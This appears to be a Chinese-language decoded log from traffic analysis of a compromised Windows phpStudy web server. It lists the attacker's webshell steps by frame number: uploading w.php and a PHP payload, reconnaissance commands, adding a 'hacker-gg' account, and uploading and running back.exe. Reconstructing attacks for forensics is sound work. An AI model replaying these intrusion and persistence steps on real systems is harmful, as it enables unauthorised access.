 ============================================================
[帧1713] 上传木马: w.php
[帧1747] 上传核心 payload (39162 字节 PHP, 写入 session)
[帧1806] 连通测试
[帧1811] 关闭会话
[帧1826] 上传核心 payload (39162 字节 PHP, 写入 session)
[帧1885] 连通测试
[帧1890] 收集系统信息
[帧1903] 执行命令: whoami    (目录: E:/system/phpstudy_pro/WWW/uploads/)
[帧1908] 执行命令: net user    (目录: E:/system/phpstudy_pro/WWW/uploads/)
[帧1913] 执行命令: ls    (目录: E:/system/phpstudy_pro/WWW/uploads/)
[帧1918] 执行命令: dir    (目录: E:/system/phpstudy_pro/WWW/uploads/)
[帧1933] 执行命令: net user hacker-gg /add    (目录: E:/system/phpstudy_pro/WWW/uploads/)
[帧1938] 执行命令: net user    (目录: E:/system/phpstudy_pro/WWW/uploads/)
[帧1952] 列目录: E:/system/phpstudy_pro/WWW/uploads/
[帧1964] 列目录: E:/system/phpstudy_pro/WWW/
[帧1978] 上传文件: E:/system/phpstudy_pro/WWW/back.exe (73889 字节)
[帧2048] 列目录: E:/system/phpstudy_pro/WWW/
[帧2060] 执行命令: tasklist    (目录: E:/system/phpstudy_pro/WWW/uploads/)
[帧2076] 执行命令: netstat -an    (目录: E:/system/phpstudy_pro/WWW/uploads/)
[帧2089] 执行命令: ../back.exe    (目录: E:/system/phpstudy_pro/WWW/uploads/)
[帧2094] 执行命令: tasklist    (目录: E:/system/phpstudy_pro/WWW/uploads/)
[帧2109] 执行命令: cd /d "../"&&echo DKM9Pw&&cd&&echo klznPU    (目录: E:/system/phpstudy_pro/WWW/uploads/)
[帧2123] 执行命令: back.exe    (目录: E:\system\phpstudy_pro\WWW)
[帧2145] 列目录: E:/system/phpstudy_pro/WWW/
[帧2157] 执行命令: tasklist    (目录: E:\system\phpstudy_pro\WWW)
============================================================
共 25 条指令